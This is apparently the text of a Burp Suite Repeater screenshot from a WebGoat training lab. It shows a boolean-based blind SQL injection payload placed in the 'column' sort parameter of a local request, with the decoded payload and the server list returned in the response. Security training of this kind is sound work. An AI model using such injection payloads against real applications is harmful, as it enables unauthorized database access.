 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://127.0.0.1:9001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebGoat/SqlInjectionMitigations/servers?column=
(CASE+WHEN+(SELECT+hostname+FROM+servers+WHERE+hostname='webgoat-dev')+=+'webgoat-dev'
+THEN+id+ELSE+status+END) HTTP/1.1
2 Host: 127.0.0.1:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:9001/WebGoat/start.mvc
10 Cookie: JSESSIONID=eOOvhwqZcW3vwnOJfX5kIkOMlxZE_wDevisiv2_O
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Mon, 06 Nov 2023 08:15:13 GMT
8
9 [
{
10 "id":"1",
11 "hostname":"webgoat-dev",
12 "ip":"192.168.4.0",
13 "mac":"AA:BB:11:22:CC:DD",
14 "status":"online",
15 "description":"Development server"
16 },
{
17 "id":"2",
18 "hostname":"webgoat-tst",
19 "ip":"192.168.2.1",
20 "mac":"EE:FF:33:44:AB:CD",
21 "status":"online",
22 "description":"Test server"
23 },
{
24 "id":"3",
25 "hostname":"webgoat-acc",
? Search... 0 matches
Inspector
Selection 111
Selected text
(CASE+WHEN+(SELECT+hostname+FRO
M+servers+WHERE+hostname='webgo
at-dev')+=+'webgoat-dev'+THEN+i
d+ELSE+status+END)
Decoded from: URL encoding
(CASE WHEN (SELECT hostname FRO
M servers WHERE hostname='webgo
at-dev') = 'webgoat-dev' THEN i
d ELSE status END)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Done 864 bytes | 10 millis